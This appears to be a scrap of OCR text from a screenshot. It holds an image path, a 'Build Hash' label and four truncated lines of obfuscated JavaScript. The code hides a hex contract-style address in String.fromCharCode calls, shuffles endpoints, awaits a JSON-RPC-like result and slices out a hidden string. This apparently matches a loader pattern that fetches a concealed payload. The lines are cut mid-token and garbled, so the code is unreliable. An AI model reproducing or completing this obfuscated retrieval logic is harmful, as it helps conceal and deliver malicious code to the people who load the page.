
Build Hash:
b2a203b028485a35d88337
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=S